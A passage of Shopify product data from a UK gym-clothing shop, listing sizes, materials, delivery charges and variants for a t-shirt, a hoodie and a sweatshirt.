id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:06+00:00","created_at":"2022-11-22T11:56:16+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts","Womens"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43499594744023,"title":"Small - 46\"","option1":"Small - 46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Oversized Gym T-Shirt Olive - Small - 46\"","public_title":"Small - 46\"","options":["Small - 46\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499594776791,"title":"Medium - 48\"","option1":"Medium - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Oversized Gym T-Shirt Olive - Medium - 48\"","public_title":"Medium - 48\"","options":["Medium - 48\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499594809559,"title":"Large - 50\"","option1":"Large - 50\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Oversized Gym T-Shirt Olive - Large - 50\"","public_title":"Large - 50\"","options":["Large - 50\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499594842327,"title":"X Large - 53\"","option1":"X Large - 53\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Oversized Gym T-Shirt Olive - X Large - 53\"","public_title":"X Large - 53\"","options":["X Large - 53\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499594875095,"title":"2X Large - 55\"","option1":"2X Large - 55\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Oversized Gym T-Shirt Olive - 2X Large - 55\"","public_title":"2X Large - 55\"","options":["2X Large - 55\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499594907863,"title":"3X Large - 59\"","option1":"3X Large - 59\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Oversized Gym T-Shirt Olive - 3X Large - 59\"","public_title":"3X Large - 59\"","options":["3X Large - 59\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499594940631,"title":"4X Large - 62\"","option1":"4X Large - 62\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Oversized Gym T-Shirt Olive - 4X Large - 62\"","public_title":"4X Large - 62\"","options":["4X Large - 62\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499594973399,"title":"5X Large - 66\"","option1":"5X Large - 66\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Oversized Gym T-Shirt Olive - 5X Large - 66\"","public_title":"5X Large - 66\"","options":["5X Large - 66\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_back_ByTheWorkers.jpg?v=1672925975","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_front_ByTheWorkers.jpg?v=1672926187"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_back_ByTheWorkers.jpg?v=1672925975","options":["Size"],"media":[{"alt":null,"id":31030947872983,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_back_ByTheWorkers.jpg?v=1672925975"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_back_ByTheWorkers.jpg?v=1672925975","width":1000},{"alt":null,"id":31030947905751,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_front_ByTheWorkers.jpg?v=1672926187"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_front_ByTheWorkers.jpg?v=1672926187","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003c\/h2\u003e\n\u003cp\u003eBy The Workers, For The Workers Oversized Gym T-Shirt.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7862820995287,"title":"Medium Chunky Lightweight Gym Hoodie","handle":"medium-chunky-lightweight-gym-hoodie","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\" id=\"tab1\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eMedium Chunky Salsa Lightweight Gym Hoodie\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003ch3\u003eHoodie Sizes\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003cbr\u003e \u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003cbr\u003e \u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003cbr\u003e \u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003cbr\u003e \u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003cbr\u003e \u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eUnique fabric combinations create a fitted look and feel on the body. Added comfort and extreme durability allows for this t-shirt and hoodie to withstand repeated washing and a beasting in the gym.\u003c\/p\u003e\n\u003ch3\u003eHoodie\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 70% ring-spun cotton and 50% Polyester.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 330gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-12-09T16:45:39+00:00","created_at":"2022-12-09T16:44:38+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Gym","Hoodies","Mens","new","strength","Womens"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43538309710039,"title":"Small - 36\"","option1":"Small - 36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lightweight Gym Hoodie - Small - 36\"","public_title":"Small - 36\"","options":["Small - 36\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538309742807,"title":"Medium - 40\"","option1":"Medium - 40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lightweight Gym Hoodie - Medium - 40\"","public_title":"Medium - 40\"","options":["Medium - 40\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538309775575,"title":"Large - 44\"","option1":"Large - 44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lightweight Gym Hoodie - Large - 44\"","public_title":"Large - 44\"","options":["Large - 44\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538309808343,"title":"X-Large - 48\"","option1":"X-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lightweight Gym Hoodie - X-Large - 48\"","public_title":"X-Large - 48\"","options":["X-Large - 48\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538309841111,"title":"2X-Large - 52\"","option1":"2X-Large - 52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lightweight Gym Hoodie - 2X-Large - 52\"","public_title":"2X-Large - 52\"","options":["2X-Large - 52\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538309873879,"title":"3X-Large - 56\"","option1":"3X-Large - 56\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lightweight Gym Hoodie - 3X-Large - 56\"","public_title":"3X-Large - 56\"","options":["3X-Large - 56\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_LightweightHoodie_MediumChunky_mock_front.jpg?v=1670778947"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_LightweightHoodie_MediumChunky_mock_front.jpg?v=1670778947","options":["Size"],"media":[{"alt":null,"id":31127828037847,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_LightweightHoodie_MediumChunky_mock_front.jpg?v=1670778947"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_LightweightHoodie_MediumChunky_mock_front.jpg?v=1670778947","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\" id=\"tab1\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eMedium Chunky Salsa Lightweight Gym Hoodie\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003ch3\u003eHoodie Sizes\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003cbr\u003e \u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003cbr\u003e \u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003cbr\u003e \u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003cbr\u003e \u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003cbr\u003e \u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eUnique fabric combinations create a fitted look and feel on the body. Added comfort and extreme durability allows for this t-shirt and hoodie to withstand repeated washing and a beasting in the gym.\u003c\/p\u003e\n\u003ch3\u003eHoodie\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 70% ring-spun cotton and 50% Polyester.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 330gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853896663255,"title":"Do Not Go Gentle Lightweight Gym Sweatshirt","handle":"do-not-go-gentle-lightweight-gym-sweatshirt","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" id=\"tab1\" data-mce-fragment=\"1\"\u003e\n\u003ch5 class=\"quoteText\"\u003eDo Not Go Gentle Into That Goodnight\u003c\/h5\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X-Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this sweater to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e\u003cbr\u003e70% ringspun cotton, 30% Polyester\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-25T00:25:26+00:00","created_at":"2022-11-25T00:16:45+00:00","vendor":"Samson Athletics","type":"Sweaters","tags":["Gym","Mens","new","statement","Sweaters","Womens"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43505159373015,"title":"X-Small - 34\"","option1":"X-Small - 34\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Lightweight Gym Sweatshirt - X-Small - 34\"","public_title":"X-Small - 34\"","options":["X-Small - 